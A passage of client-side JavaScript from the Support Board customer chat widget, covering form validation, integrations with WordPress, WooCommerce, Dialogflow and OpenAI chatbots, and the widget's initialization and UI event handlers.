                let required = $(this).prop('required');
                if ((required && !value) || ((required || value) && ((type == 'password' && (value.length < 8 || (items.length > (i + 1) && items.eq(i + 1).attr('type') == 'password' && items.eq(i + 1).val() != value))) || (type == 'email' && (value.indexOf('@') < 0 || value.indexOf('.') < 0 || /;|:|\/|\\|,|#|"|!|=|\+|\*|{|}|[|]|£|\$|€|~|'|>|<|\^|&/.test(value))) || (type == 'tel' && value && ((!$(this).parent().find('select').val() && !$(this).parent().find('div').html().trim().startsWith('+')) || isNaN(value) || value.includes('+') || value.length < 5))))) {
                    errors = true;
                    $(this).addClass('sb-error');
                }
            });
            items = $(area).find('[data-required]').removeClass('sb-error');
            items.each(function () {
                if (SBF.null($(this).attr('data-value'))) {
                    $(this).addClass('sb-error');
                    errors = true;
                }
            });
            return errors;
        },

        // Display a error message
        showErrorMessage: function (area, message) {
            $(area).find('.sb-info').html(sb_(message)).sbActive(true);
            clearTimeout(timeout);
            timeout = setTimeout(function () {
                $(area).find('.sb-info').sbActive(false);
            }, 7000);
        },

        // Display a success message
        showSuccessMessage: function (area, message) {
            $(area).find('.sb-info').remove();
            $(area).addClass('sb-success').find('.sb-content').html(`<div class="sb-text">${message}</div>`);
        },

        // Return the registration error message
        getRegistrationErrorMessage(area_or_response, type = 'validation') {
            if (type == 'response') return SBF.errorValidation(area_or_response, 'duplicate-email') ? 'This email is already in use. Please use another email.' : (SBF.errorValidation(area_or_response, 'duplicate-phone') ? 'This phone number is already in use. Please use another number.' : (SBF.errorValidation(area_or_response, 'invalid-envato-purchase-code') ? 'Invalid Envato purchase code.' : 'Error. Please check your information and try again.'))
            let name = $(area_or_response).find('#last_name').length ? 'First name, last name' : 'Name';
            let phone = $(area_or_response).find('#phone [required]').length ? ', phone number' : '';
            let email = $(area_or_response).find('#email').length ? ', email' : '';
            let password = $(area_or_response).find('#password').length ? ', and a password (8 character minimum)' : '';
            return `${name}${email}${phone}${password} ${(email + phone + password) ? 'are' : 'is'} required.`;
        }
    }
    window.SBForm = SBForm;

    /* 
    * ----------------------------------------------------------
    * APPS
    * ----------------------------------------------------------
    */

    var SBApps = {

        // Get the login data 
        login: function () {
            if (this.is('wp') && typeof SB_WP_ACTIVE_USER != ND && CHAT_SETTINGS.wp_users_system == 'wp') {
                return [[SB_WP_ACTIVE_USER, typeof SB_WP_AVATAR != ND ? SB_WP_AVATAR : ''], 'wp'];
            }
            if (typeof SB_PERFEX_ACTIVE_USER != ND) {
                return [[SB_PERFEX_ACTIVE_USER, SB_PERFEX_CONTACT_ID], 'perfex'];
            }
            if (typeof SB_WHMCS_ACTIVE_USER != ND) {
                return [SB_WHMCS_ACTIVE_USER, 'whmcs'];
            }
            if (typeof SB_AECOMMERCE_ACTIVE_USER != ND) {
                return [SB_AECOMMERCE_ACTIVE_USER, 'aecommerce'];
            }
            if (typeof SB_DEFAULT_USER != ND && SB_DEFAULT_USER) {
                return [SB_DEFAULT_USER, 'default'];
            }
            return false;
        },

        // Check if an app is installed and active
        is: function (name) {
            if (admin) return SBAdmin.apps.is(name);
            if (name == 'wordpress' || name == 'wp') return CHAT_SETTINGS.wp;
            return name in CHAT_SETTINGS ? CHAT_SETTINGS[name] : false;
        },

        wordpress: {

            // Ajax
            ajax: function (action, data, onSuccess = false) {
                if (typeof SB_WP_AJAX_URL == ND) return;
                $.ajax({
                    method: 'POST',
                    url: SB_WP_AJAX_URL,
                    data: $.extend({ action: 'sb_wp_ajax', type: action }, data)
                }).done((response) => {
                    if (onSuccess) {
                        onSuccess(response);
                    }
                });
            }
        },

        woocommerce: {

            // Update the cart
            updateCart: function (action, product_id, onSuccess = false) {
                SBApps.wordpress.ajax(action, { product_id: product_id }, onSuccess);
            },

            // Waiting list
            waitingList: function (action = 'request', product_id = false) {
                if (typeof SB_WP_WAITING_LIST !== ND && (action != 'request' || SB_WP_WAITING_LIST && SBF.storageTime('waiting-list-' + SB_WP_PAGE_ID, 24)) && activeUser()) {
                    SBF.ajax({
                        function: 'woocommerce-waiting-list',
                        product_id: product_id === false ? SB_WP_PAGE_ID : product_id,
                        conversation_id: SBChat.conversation.id,
                        action: action,
                        token: this.token
                    }, (response) => {
                        if (response) {
                            SBF.storageTime('waiting-list-' + SB_WP_PAGE_ID);
                            if (action == 'request' && (!SBChat.chat_open || SBChat.dashboard)) {
                                SBChat.updateConversations();
                            }
                        }
                    });
                }
            }
        },

        dialogflow: {
            token: storage('dialogflow-token'),
            typing_enabled: false,
            project_id: false,

            message: function (message = '', attachments = [], delay = false, parameters = false, audio = false) {
                if (message.length < 2 && !attachments.length) {
                    return;
                }
                if (!audio) {
                    for (var i = 0; i < attachments.length; i++) {
                        if (attachments[i][0].includes('voice_message')) {
                            audio = attachments[i][1];
                        }
                    }
                }
                if (this.active(true, true, false)) {
                    let human_takeover_active = SBApps.dialogflow.humanTakeoverActive();
                    if (!human_takeover_active || this.typing_enabled) {
                        this.typing();
                    }
                    if (this.chatbotLimit()) {
                        return SBChat.sendMessage(bot_id, this.chatbotLimit());
                    }
                    setTimeout(() => {
                        let conversation = SBChat.conversation;
                        SBF.ajax({
                            function: 'dialogflow-message',
                            conversation_id: conversation ? conversation.id : false,
                            message: message,
                            attachments: attachments,
                            parameters: parameters,
                            token: this.token,
                            dialogflow_language: storage('dialogflow-language') ? storage('dialogflow-language') : SB_LANG,
                            project_id: this.project_id,
                            session_id: activeUser().id + '-' + conversation.id,
                            audio: audio
                        }, (response) => {
                            if (response === false) return;
                            if (response.response && response.response.error) {
                                return console.error(response.response);
                            }
                            if (response.human_takeover) {
                                SBChat.offlineMessage();
                                SBChat.followUp();
                                return this.active(false);
                            }
                            if (response.language_detection && !storage('dialogflow-language')) {
                                storage('dialogflow-language', [response.language_detection]);
                            }
                            if (response.user_language && !storage('dialogflow-language')) {
                                activeUser().setExtra('language', response.user_language);
                            }
                            if (response.translations) {
                                CHAT_SETTINGS.translations = response.translations;
                            }
                            if (!SBF.errorValidation(response)) {
                                let query_result = response.response.queryResult ? response.response.queryResult : false;
                                let is_unknow = query_result && (query_result.action == 'input.unknown' || (query_result.match && query_result.match.matchType == 'NO_MATCH'));
                                let messages = response.messages && Array.isArray(response.messages) ? response.messages : [];
                                SBChat.typing(-1, 'stop');
                                clearTimeout(timeout);
                                if (this.token != response.token) {
                                    this.token = response.token;
                                    storage('dialogflow-token', response.token);
                                }
                                if (is_unknow) {
                                    if (human_takeover_active) {
                                        this.typing_enabled = false;
                                    }
                                } else {
                                    this.typing_enabled = true;
                                }
                                if (query_result) {

                                    // Actions
                                    if (query_result.action) {
                                        let action = query_result.action;
                                        if (action == 'end') {
                                            this.active(false);
                                        }
                                        SBF.event('SBBotAction', action);
                                    }

                                    // Payload
                                    for (var i = 0; i < messages.length; i++) {
                                        if (messages[i].payload) {
                                            let payloads = ['human-takeover', 'redirect', 'woocommerce-update-cart', 'woocommerce-checkout', 'open-article', 'transcript', 'department', 'agent', 'send-email', 'disable-bot', 'rich-message', 'tags'];
                                            let payload = messages[i].payload;
                                            if (SBF.null(payload)) payload = [];
                                            if (payloads[0] in payload && payload[payloads[0]] === true) {
                                                this.humanTakeover();
                                            }
                                            if (payloads[1] in payload) {
                                                setTimeout(function () {
                                                    payload['new-window'] ? window.open(payload[payloads[1]]) : document.location = payload[payloads[1]];
                                                }, 500);
                                            }
                                            if (payloads[2] in payload) {
                                                let payload_value = payload[payloads[2]];
                                                SBApps.woocommerce.updateCart(payload_value[0], payload_value[1], (response) => {
                                                    if (response) {
                                                        SBF.event('SBWoocommerceCartUpdated', { 'action': payload_value[0], 'product': payload_value[1] });
                                                    }
                                                });
                                            }
                                            if (payloads[3] in payload && payload[payloads[3]] === true) {
                                                SBApps.wordpress.ajax('url', { url_name: 'checkout' }, (response) => {
                                                    setTimeout(() => document.location = response, 500);
                                                });
                                            }
                                            if (payloads[4] in payload) {
                                                SBChat.showArticles(payload[payloads[4]]);
                                            }
                                            if (payloads[5] in payload && payload[payloads[5]]) {
                                                SBF.ajax({
                                                    function: 'transcript',
                                                    conversation_id: conversation.id,
                                                    type: 'txt'
                                                }, (response) => {
                                                    if (payload[payloads[5]] == 'email' && activeUser().email) {
                                                        SBChat.sendEmail(payload.message ? payload.message : '', [[response, response]], conversation.id);
                                                    } else window.open(response);
                                                });
                                            }
                                            if (payloads[6] in payload) {
                                                SBF.ajax({
                                                    function: 'update-conversation-department',
                                                    conversation_id: conversation.id,
                                                    department: payload[payloads[6]],
                                                    message: conversation.getLastUserMessage().message
                                                });
                                            }
                                            if (payloads[7] in payload) {
                                                SBF.ajax({
                                                    function: 'update-conversation-agent',
                                                    conversation_id: conversation.id,
                                                    agent_id: payload[payloads[7]],
                                                    message: conversation.getLastUserMessage().message
                                                });
                                            }
                                            if (payloads[8] in payload) {
                                                let email = payload[payloads[8]];
                                                SBChat.sendEmail(email.message, email.attachments, email.recipient == 'active_user');
                                            }
                                            if (payloads[9] in payload) {
                                                this.active(false);
                                                SBF.cookie('sb-dialogflow-disabled', true, 300, 'set', true);
                                            }
                                            if (payloads[10] in payload) {
                                                SBChat.sendMessage(bot_id, payload[payloads[10]]);
                                            }
                                            if (payloads[11] in payload) {
                                                SBF.ajax({
                                                    function: 'update-tags',
                                                    conversation_id: conversation.id,
                                                    tags: payload[payloads[11]]
                                                });
                                            }
                                            SBF.event('SBBotPayload', payload);
                                        }

                                        // More
                                        this.chatbotLimit(false);
                                        if (!storage('dialogflow-language') && query_result.languageCode && (!SB_LANG || query_result.languageCode != SB_LANG[0])) {
                                            storage('dialogflow-language', [query_result.languageCode]);
                                        }
                                    }

                                    // Diagnostic info
                                    if (query_result.diagnosticInfo) {
                                        let info = query_result.diagnosticInfo;

                                        // End conversation
                                        if (info.end_conversation) {
                                            this.active(false);
                                        }
                                    }
                                }

                                // Slack
                                if (CHAT_SETTINGS.slack_active && messages && (!dialogflow_human_takeover || human_takeover_active)) {
                                    for (var i = 0; i < messages.length; i++) {
                                        SBChat.slackMessage(activeUser().id, CHAT_SETTINGS.bot_name, CHAT_SETTINGS.bot_image, messages[i].message, messages[i].attachments);
                                    }
                                }

                                SBF.event('SBBotMessage', { response: response, message: message });
                            }
                        });
                    }, delay !== false ? delay : (CHAT_SETTINGS.bot_delay == 0 ? 2000 : parseInt(CHAT_SETTINGS.bot_delay)));
                } else if (this.active(true, false, true) && !$('.sb-emoji-list').html().includes('<li>' + message + '</li>')) {
                    this.openAI(message, false, audio);
                }
            },

            openAI: function (message, onSuccess = false, audio = false) {
                if (CHAT_SETTINGS.open_ai_active) {
                    this.typing_enabled = true;
                    this.typing();
                    setTimeout(() => {
                        SBF.ajax({
                            function: 'open-ai-message',
                            message: message,
                            conversation_id: SBChat.conversation ? SBChat.conversation.id : false,
                            audio: audio,
                            extra: { token: SBApps.dialogflow.token }
                        }, (response) => {
                            SBChat.typing(-1, 'stop');
                            SBF.event('SBOpenAIMessage', { response: response, message: message });
                            if (response && response[0]) {
                                if (CHAT_SETTINGS.chatbot_limit) {
                                    this.chatbot_limit++;
                                }
                                if (CHAT_SETTINGS.slack_active) {
                                    SBChat.slackMessage(activeUser().id, CHAT_SETTINGS.bot_name, CHAT_SETTINGS.bot_image, response[1]);
                                }
                                if (response[2] && SBApps.dialogflow.token != response[2]) {
                                    SBApps.dialogflow.token = response.token;
                                    storage('dialogflow-token', response.token);
                                }
                                if (response[3]) {
                                    SBChat.offlineMessage();
                                    SBChat.followUp();
                                }
                            } else {
                                SBF.error(response[1].error ? response[1].error.message : response[1], 'SBApps.dialogflow.openAI');
                            }
                            if (onSuccess) onSuccess(response);
                        });
                    }, CHAT_SETTINGS.bot_delay == 0 ? 2000 : parseInt(CHAT_SETTINGS.bot_delay));
                }
            },

            typing: function () {
                clearTimeout(timeout_typing);
                timeout_typing = setTimeout(() => {
                    SBChat.typing(-1, 'start');
                    setTimeout(() => {
                        SBChat.typing(-1, 'stop');
                    }, 60000);
                }, 1000);
            },

            active: function (active = true, check_dialogflow = true, check_open_ai = true) {
                let name = 'human-takeover-' + SBChat.conversation.id;
                if (active === false) {
                    SBF.storageTime(name);
                    return false;
                }
                if (active == 'activate') {
                    SBF.cookie('sb-dialogflow-disabled', 0, 0, 'delete');
                    SBF.storage(name, '');
                }
                let check = !admin && !SBF.cookie('sb-dialogflow-disabled') && (SBF.storageTime(name, 240) || !SBChat.agent_online) && (!CHAT_SETTINGS.dialogflow_office_hours || !CHAT_SETTINGS.office_hours);
                if (!admin && SBApps.dialogflow.humanTakeoverActive() && CHAT_SETTINGS.dialogflow_human_takeover_disable_chatbot) {
                    return false;
                }
                if (check_dialogflow && check_open_ai) {
                    return (CHAT_SETTINGS.dialogflow_active || CHAT_SETTINGS.open_ai_active) && check;
                }
                return (!check_dialogflow || CHAT_SETTINGS.dialogflow_active) && (!check_open_ai || CHAT_SETTINGS.open_ai_active) && check;
            },

            welcome: function (open = false, sound = false) {
                SBF.ajax({
                    function: 'dialogflow-message',
                    message: '',
                    conversation_id: SBChat.conversation.id,
                    token: this.token,
                    event: 'Welcome',
                    dialogflow_language: storage('dialogflow-language') ? storage('dialogflow-language') : SB_LANG
                }, () => {
                    if (open) {
                        SBChat.start();
                    }
                    if (sound) {
                        SBChat.audio.play();
                    }
                });
            },

            humanTakeover: function () {
                SBF.ajax({
                    function: 'dialogflow-human-takeover',
                    conversation_id: SBChat.conversation.id
                }, () => {
                    SBChat.offlineMessage();
                    SBChat.followUp();
                    this.active(false);
                    if (CHAT_SETTINGS.queue_human_takeover) {
                        CHAT_SETTINGS.queue = true;
                        SBChat.queue(SBChat.conversation.id);
                    }
                });
            },

            humanTakeoverActive: function () {
                return !SBF.storageTime('human-takeover-' + (SBChat.conversation ? SBChat.conversation.id : storage('open-conversation')), 240);
            },

            translate: function (strings, language_code, onSuccess, message_ids, conversation_id) {
                SBF.ajax({
                    function: 'google-translate',
                    strings: strings,
                    language_code: language_code,
                    token: this.token,
                    message_ids: message_ids,
                    conversation_id: conversation_id
                }, (response) => {
                    this.token = response[1]
                    onSuccess(response[0]);
                });
            },

            chatbotLimit: function (check = true) {
                if (CHAT_SETTINGS.chatbot_limit) {
                    let chatbot_limit = storage('chatbot_limit');
                    let now = (new Date()).getTime() / 1000;
                    if (!chatbot_limit) {
                        chatbot_limit = [];
                    }
                    if (check) {
                        let interval = now - CHAT_SETTINGS.chatbot_limit.interval;
                        let chatbot_limit_new = [];
                        for (var i = 0; i < chatbot_limit.length; i++) {
                            if (chatbot_limit[i] > interval) {
                                chatbot_limit_new.push(chatbot_limit[i]);
                            }
                        }
                        storage('chatbot_limit', chatbot_limit_new);
                        if (chatbot_limit_new.length >= CHAT_SETTINGS.chatbot_limit.quota) {
                            return CHAT_SETTINGS.chatbot_limit.message;
                        }
                    } else {
                        chatbot_limit.push(now);
                        storage('chatbot_limit', chatbot_limit);
                    }
                }
                return false;
            }
        },

        aecommerce: {

            cart: function () {
                if (SBApps.is('aecommerce') && typeof SB_AECOMMERCE_CART != ND && typeof SB_AECOMMERCE_ACTIVE_USER != ND && storage('aecommerce') != JSON.stringify(SB_AECOMMERCE_CART)) {
                    SBF.ajax({
                        function: 'aecommerce-cart',
                        cart: SB_AECOMMERCE_CART
                    }, () => {
                        storage('aecommerce', JSON.stringify(SB_AECOMMERCE_CART));
                    });
                }
            }
        },

        martfury: {

            privateChat: function () {
                let store = $('#tab-vendor > h4,.ps-product__vendor > a');
                if (store.length) {
                    store = store.html().toLowerCase();
                    for (var i = 0; i < CHAT_SETTINGS.martfury.length; i++) {
                        if (store == CHAT_SETTINGS.martfury[i]['martfury-linking-store'].toLowerCase()) {
                            let agent_id = CHAT_SETTINGS.martfury[i]['martfury-linking-agent'];
                            let conversations = SBF.activeUser() ? SBF.activeUser().conversations : [];
                            SBChat.default_agent = agent_id;
                            for (var j = 0; j < conversations.length; j++) {
                                if (conversations[j].get('agent_id') == agent_id) {
                                    SBChat.openConversation(conversations[j].id);
                                    return;
                                }
                            }
                            SBChat.clear();
                            SBChat.hideDashboard();
                        }
                    }
                }
            }
        }
    }
    window.SBApps = SBApps;

    /*
    * ----------------------------------------------------------
    * INIT
    * ----------------------------------------------------------
    */

    $(document).ready(function () {
        main = $('.sb-admin, .sb-admin-start');
        if (main.length) {
            admin = true;
            initialize();
            return;
        }
        let url_full;
        let url;
        let init = false;
        if (typeof SB_INIT_URL != ND) {
            if (SB_INIT_URL.indexOf('.js') < 0) {
                SB_INIT_URL += '/js/main.js?v=' + version;
            }
            url_full = SB_INIT_URL;
        } else {
            let scripts = document.getElementsByTagName('script');
            let checks = ['init.js', 'main.js', 'min/init.min.js', 'min/main.min.js'];
            for (var i = 0; i < scripts.length; i++) {
                let source = scripts[i].src;
                if (scripts[i].id == 'sbinit') {
                    url_full = source;
                    init = init ? init : url_full.includes('init.');
                    break;
                } else {
                    for (var j = 0; j < checks.length; j++) {
                        if (source && source.includes('/supportboard/js/' + checks[j])) {
                            url_full = source;
                            init = init ? init : url_full.includes('init.');
                            break;
                        }
                    }
                }
            }
        }
        let parameters = SBF.getURL(false, url_full);
        if (parameters.url) {
            url_full = parameters.url;
        }
        if (typeof SB_DISABLED != ND && SB_DISABLED) {
            return;
        }
        if (init) {
            initialize();
            return;
        }
        if (typeof SB_TICKETS != ND || (parameters.mode == 'tickets')) {
            tickets = true;
            parameters.mode = 'tickets';
        }
        if (parameters.cloud) {
            cloud_data = parameters.cloud;
        }
        let min = url_full.lastIndexOf('main.min.js');
        url = url_full.substr(0, url_full.lastIndexOf('main.js') > 0 ? (url_full.lastIndexOf('main.js') - 4) : (min - 8));
        let url_chat = url + '/include/init.php' + (parameters.lang ? '?lang=' + parameters.lang : '') + (parameters.mode ? '&mode=' + parameters.mode : '') + (cloud_data ? '&cloud=' + cloud_data : '');
        SBF.cors('GET', url_chat.replace('.php&', '.php?'), (response) => {
            let target = 'body';
            if (tickets && $('#sb-tickets').length) {
                target = '#sb-tickets';
            }
            $(target).append(response);
            SBF.loadResource(url + '/css/' + (tickets ? 'tickets' : 'main') + '.css');
            if (tickets) {
                SBF.loadResource(url + '/apps/tickets/tickets' + (min > 0 ? '.min' : '') + '.js?v=' + version, true, () => {
                    initialize();
                });
            } else {
                initialize();
            }
            if (parameters.lang) {
                SB_LANG = [parameters.lang, admin ? 'admin' : 'front'];
            }
        });
    });

    function initialize() {
        main = $('.sb-admin, .sb-chat, .sb-tickets');

        // Initialize the chat and the user
        if (main.length && typeof SB_AJAX_URL != ND) {
            chat = main.find('.sb-list');
            chat_editor = main.find('.sb-editor');
            chat_textarea = chat_editor.find('textarea');
            chat_scroll_area = main.find(admin || tickets ? '.sb-list' : '> div > .sb-scroll-area');
            label_date = main.find('.sb-label-date-top');
            chat_header = chat_scroll_area.find('.sb-header');
            chat_emoji = chat_editor.find('.sb-emoji');
            chat_status = tickets ? main.find('.sb-profile-agent .sb-status') : null;
            SBChat.enabledAutoExpand();
            SBChat.audio = main.find('#sb-audio').get(0);

            // Check if cookies works
            SBF.cookie('sb-check', 'ok', 1, 'set');
            if (SBF.cookie('sb-check') != 'ok') {
                cookies_supported = false;
                console.warn('Support Board: cookies not available.');
            } else {
                SBF.cookie('sb-check', false, false, false);
            }
            if (!admin) {
                SBF.ajax({
                    function: 'get-front-settings',
                    current_url: window.location.href,
                    tickets: tickets,
                    popup: !storage('popup') && !tickets
                }, (response) => {
                    CHAT_SETTINGS = response;
                    if (typeof SB_LOCAL_SETTINGS != ND) {
                        $.extend(CHAT_SETTINGS, SB_LOCAL_SETTINGS);
                    }
                    bot_id = CHAT_SETTINGS.bot_id;
                    dialogflow_human_takeover = CHAT_SETTINGS.dialogflow_human_takeover;
                    agents_online = CHAT_SETTINGS.agents_online;
                    SBPusher.active = CHAT_SETTINGS.pusher;
                    if (typeof SB_REGISTRATION_REQUIRED != ND) {
                        CHAT_SETTINGS.registration_required = SB_REGISTRATION_REQUIRED;
                        CHAT_SETTINGS.tickets_registration_required = SB_REGISTRATION_REQUIRED;
                    }
                    if (typeof SB_ARTICLES_PAGE != ND && SB_ARTICLES_PAGE) {
                        SBChat.automations.runAll();
                        SBChat.initArticlesPage();
                    }
                    if ((!tickets || !CHAT_SETTINGS.tickets_manual_init) && ((tickets && !CHAT_SETTINGS.tickets_manual_init) || (!CHAT_SETTINGS.chat_manual_init && (!CHAT_SETTINGS.disable_offline || agents_online) && (!CHAT_SETTINGS.disable_office_hours || CHAT_SETTINGS.office_hours) && (!CHAT_SETTINGS.chat_login_init || SBApps.login())))) {
                        SBChat.initChat();
                    }
                    if (CHAT_SETTINGS.cron) {
                        setTimeout(function () {
                            SBF.ajax({ function: 'cron-jobs' });
                        }, 10000);
                    }
                    if (CHAT_SETTINGS.cron_email_piping) {
                        setTimeout(function () {
                            SBF.ajax({ function: 'email-piping' });
                        }, 8000);
                    }
                    if (CHAT_SETTINGS.push_notifications_users) {
                        SBF.serviceWorker.init();
                    }
                    if (tickets) {
                        if (CHAT_SETTINGS.tickets_default_department) {
                            SBChat.default_department = CHAT_SETTINGS.tickets_default_department;
                        }
                        if (CHAT_SETTINGS.dialogflow_disable_tickets) {
                            CHAT_SETTINGS.dialogflow_active = false;
                            CHAT_SETTINGS.open_ai_active = false;
                        }
                    }
                    if (SBApps.is('martfury')) {
                        let session = false;
                        setInterval(function () {
                            if (activeUser()) {
                                let current = SBF.cookie('XSRF-TOKEN');
                                if (current && current != session) {
                                    SBF.ajax({ function: 'martfury-session' });
                                    session = current;
                                }
                            }
                        }, 3000);
                    }
                    setAudio();
                    SBApps.aecommerce.cart();
                    setTimeout(() => {
                        SBF.event('SBReady');
                    }, 500);
                });
            } else {
                setAudio();
                SBF.event('SBReady');
            }
            $(chat_editor).on('keydown', 'textarea', function (e) {
                if (e.which == 13 && (!tickets || CHAT_SETTINGS.tickets_enter_button) && (!admin || (!e.ctrlKey && !e.shiftKey))) {
                    SBChat.submit();
                    e.preventDefault;
                    return false;
                }
                if (admin && e.which == 13 && e.ctrlKey) {
                    SBChat.insertText('\n');
                }
            });
            $(main).on('keydown', '.sb-dashboard-articles input', function (e) {
                if (e.which == 13) $(this).next().click();
            });
            if (typeof SB_DEFAULT_DEPARTMENT !== ND) {
                SBChat.default_department = SB_DEFAULT_DEPARTMENT;
            }
            if (typeof SB_DEFAULT_AGENT !== ND) {
                SBChat.default_agent = SB_DEFAULT_AGENT;
            }
            if (typeof SB_DIALOGFLOW_TAGS !== ND) {
                SBChat.default_tags = SB_DEFAULT_TAGS;
            }
            if (typeof SB_DIALOGFLOW_AGENT !== ND) {
                SBApps.dialogflow.project_id = SB_DIALOGFLOW_AGENT;
            }
        } else {
            SBF.event('SBReady');
        }

        // Disable real-time if browser tab not active
        document.addEventListener('visibilitychange', function () {
            SBF.visibilityChange(document.visibilityState);
        }, false);

        $(main).on('click', function () {
            if (!SBChat.tab_active) {
                SBF.visibilityChange();
            }
        });

        // Set the global container for both admin and front
        global = main;
        if (admin) {
            main = main.find('.sb-conversation');
        }

        // Scroll detection
        $(chat_scroll_area).on('scroll', function () {
            let scroll = chat_scroll_area.scrollTop();
            let count = label_date_items.length;
            SBChat.scrollHeader();
            if (label_date_show) {
                label_date.sbActive(true);
                clearTimeout(timeout_label_date[0]);
                timeout_label_date[0] = setTimeout(() => { label_date.sbActive(false) }, 1500);
            }
            if (count) {
                if (SBChat.isBottom()) {
                    label_date.html($(label_date_items[count - 1]).html());
                } else {
                    for (var i = 0; i < count; i++) {
                        let top = label_date_items[i].getBoundingClientRect().top;
                        if (top > 100 && top < 150) {
                            let label = $(label_date_items[label_date_history[0] > scroll && i > 0 ? i - 1 : i]).html();
                            if (label != label_date_history[1]) {
                                label_date.html(label);
                                label_date_history[1] = label;
                            }
                            break;
                        }
                    }
                }
            }
            label_date_history[0] = scroll;
        });

        // Show the message menu
        $(chat).on('click', '.sb-menu-btn', function () {
            let menu = $(this).parent().find('.sb-menu');
            let active = $(menu).sbActive();
            SBF.deactivateAll();
            if (!active) {
                $(menu).sbActive(true);
                SBF.deselectAll();
                if (admin) SBAdmin.open_popup = menu;
            }
        });

        // Mobile
        if (mobile) {
            $(chat_editor).on('click', '.sb-textarea', function () {
                main.addClass('sb-header-hidden');
                $(this).find('textarea').get(0).focus();
                if (SBChat.isBottom()) {
                    SBChat.scrollBottom();
                    setTimeout(() => {
                        SBChat.scrollBottom();
                    }, 200);
                }
            });

            $(chat_editor).on('focusout', '.sb-textarea', function () {
                setTimeout(() => {
                    main.removeClass('sb-header-hidden');
                }, 300);
            });

            $(chat_editor).on('click', '.sb-submit', function () {
                chat_textarea.blur();
            });

            window.addEventListener('popstate', function () {
                if (SBChat.chat_open) {
                    SBChat.open(false);
                }
            });
        }

        // Hide the message menu
        $(chat).on('click', '.sb-menu li', function () {
            $(this).parent().sbActive(false);
        });

        // Send a message
        $(chat_editor).on('click', '.sb-submit', function () {
            SBChat.submit();
        });

        // Open the chat
        $('body').on('click', '.sb-chat-btn,.sb-responsive-close-btn, #sb-open-chat, .sb-open-chat', function () {
            SBChat.open(!SBChat.chat_open);
        });

        // Show the dashboard
        $(main).on('click', '.sb-dashboard-btn', function () {
            SBChat.showDashboard();
            if (chat_scroll_area.find(' > .sb-panel-articles > .sb-article').length) {
                SBChat.showArticles();
            }
            storage('open-conversation', 0);
            force_action = false;
        });

        // Open a conversation from the dashboard
        $(main).on('click', '.sb-user-conversations li', function () {
            SBChat.openConversation($(this).attr('data-conversation-id'));
        });

        // Start a new conversation from the dashboard
        $(main).on('click', '.sb-btn-new-conversation, .sb-departments-list > div, .sb-agents-list > div', function () {
            let id = $(this).data('id');
            let existing_conversation = false;
            if (!SBF.null(id)) {
                let is_departments = $(this).parent().hasClass('sb-departments-list');
                if (is_departments) {
                    SBChat.default_department = parseInt(id);
                } else {
                    SBChat.default_agent = parseInt(id);
                }
                if ($(this).parent().data('force-one')) {
                    let converstations = activeUser() ? activeUser().conversations : [];
                    for (var i = 0; i < converstations.length; i++) {
                        if ((is_departments && converstations[i].get('department') == id) || (!is_departments && converstations[i].get('agent_id') == id)) {
                            existing_conversation = true;
                            SBChat.openConversation(converstations[i].id);
                            break;
                        }
                    }
                }
            }
            if (!existing_conversation) {
                force_action = 'new-conversation';
                SBChat.clear();
                SBChat.hideDashboard();
            }
        });

        // Displays all conversations in the dashboard
        $(main).on('click', '.sb-btn-all-conversations', function () {
            main.find('.sb-dashboard-conversations').removeClass('sb-conversations-hidden');
        });

        // Events uploader
        $(chat_editor).on('click', '.sb-btn-attachment', function () {
            if (!SBChat.is_busy) {
                chat_editor.find('.sb-upload-files').val('').click();
            }
        });

        $(chat_editor).on('click', '.sb-attachments > div > i', function (e) {
            $(this).parent().remove();
            if (!chat_textarea.val() && chat_editor.find('.sb-attachments > div').length == 0) {
                chat_editor.sbActive(false);
            }
            e.preventDefault();
            return false;
        });

        $(chat_editor).on('change', '.sb-upload-files', function (data) {
            SBChat.busy(true);
            $(this).sbUploadFiles(function (response) {
                SBChat.uploadResponse(response);
            });
            SBF.event('SBAttachments');
        });

        $(chat_editor).on('dragover', function (e) {
            $(this).addClass('sb-drag');
            clearTimeout(timeout);
            e.preventDefault();
            e.stopPropagation();
        });

        $(chat_editor).on('dragleave', function (e) {
            timeout = setTimeout(() => {
                $(this).removeClass('sb-drag');
            }, 200);
            e.preventDefault();
            e.stopPropagation();
        });

        $(chat_editor).on('drop', function (e) {
            let files = e.originalEvent.dataTransfer.files;
            e.preventDefault();
            e.stopPropagation();
            if (files.length > 0) {
                for (var i = 0; i < files.length; ++i) {
                    let form = new FormData();
                    form.append('file', files[i]);
                    SBF.upload(form, function (response) { SBChat.uploadResponse(response) });
                }
            }
            $(this).removeClass('sb-drag');
            return false;
        });

        // Articles
        $(main).on('click', '.sb-btn-all-articles:not([onclick])', function () {
            SBChat.showArticles();
        });

        $(main).on('click', '.sb-articles > div', function () {
            SBChat.showArticles($(this).attr('data-id'), $(this).attr('data-is-category'));
        });

        $(main).on('click', '.sb-dashboard-articles .sb-input-btn .sb-submit-articles', function () {
            SBChat.searchArticles($(this).parent().find('input').val(), this, $(this).parent().next());
        });

        $(global).on('click', '.sb-article [data-rating]', function () {
            SBChat.articleRatingOnClick(this);
        });

        $(chat).on('click', '.sb-rich-button a', function (e) {
            let link = $(this).attr('href');
            if (link.indexOf('#') === 0) {
                if (link.indexOf('#article-') === 0) {
                    SBChat.showArticles(link.replace('#article-', ''));
                    e.preventDefault();
                    return false;
                }
            }
        });

        // Lightbox
        $(global).on('click', '.sb-lightbox-media > i', function () {
            global.find('.sb-lightbox-media').sbActive(false);
            if (admin) SBAdmin.open_popup = false;
            return false;
        });

        $(main).on('click', '.sb-image', function () {
            SBF.lightbox($(this).html());
        });

        $(main).on('click', '.sb-slider-images .sb-card-img', function () {
            SBF.lightbox(`<img loading="lazy" src="${$(this).attr('data-value')}" />`);
        });

        // Event: on conversation loaded
        $(document).on('SBConversationLoaded', function () {
            if (storage('queue')) {
                SBChat.queue(storage('queue'));
            }
        });

        // Events emoji
        $(chat_editor).on('click', '.sb-btn-emoji', function () {
            SBChat.showEmoji(this);
        });

        $(chat_emoji).on('click', '.sb-emoji-list li', function (e) {
            SBChat.insertEmoji($(this).html());
            if (mobile) clearTimeout(timeout);
        });

        $(chat_emoji).find('.sb-emoji-list').on('touchend', function (e) {
            timeout = setTimeout(() => {
                SBChat.mouseWheelEmoji(e);
            }, 50);
        });

        $(chat_emoji).find('.sb-emoji-list').on('mousewheel DOMMouseScroll', function (e) {
            SBChat.mouseWheelEmoji(e);
        });

        $(chat_emoji).find('.sb-emoji-list').on('touchstart', function (e) {
            SBChat.emoji_options.touch = e.originalEvent.touches[0].clientY;
        });

        $(chat_emoji).on('click', '.sb-emoji-bar > div', function () {
            SBChat.clickEmojiBar(this);
